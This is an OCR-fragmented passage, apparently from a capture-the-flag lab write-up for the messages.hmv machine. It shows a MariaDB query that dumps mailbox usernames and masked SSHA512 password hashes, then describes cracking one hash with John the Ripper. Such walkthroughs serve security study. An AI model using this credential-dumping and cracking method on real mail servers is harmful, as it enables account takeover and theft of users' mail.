
|
 username                 
|
 varchar
(
255
)
|
 NO   
|
 PRI 
|
|
 password                 
|
 varchar
(
255
)
|
 NO   
|
|
|
 name                     
|
 varchar
(
255
)
|
 NO   
|
|
..
.

MariaDB 
[
vmail
]
>
select
 username,password from mailbox
;
select
 username,password from mailbox
;
|
 username                
|
 password
|
|
 postmaster@messages.hmv 
|
{
SSHA512
}
rxxxxxxxxxxxxxxxxxxx
|
 root@messages.hmv       
|
{
SSHA512
}
hhxxxxxxxxxxxxxxxxxx
|
 ruby@messages.hmv       
|
{
SSHA512
}
xxxxxxxxxxxxxxxxxxxx
+-------------------------+------------------------------
Save hash of ruby in a file(with the prefix
SSHA512}
), and
crack it with john, we get password of
ruby@messages.hmv. It's not pass of user
ruby
, we can not
directly escalate to user
ruby
.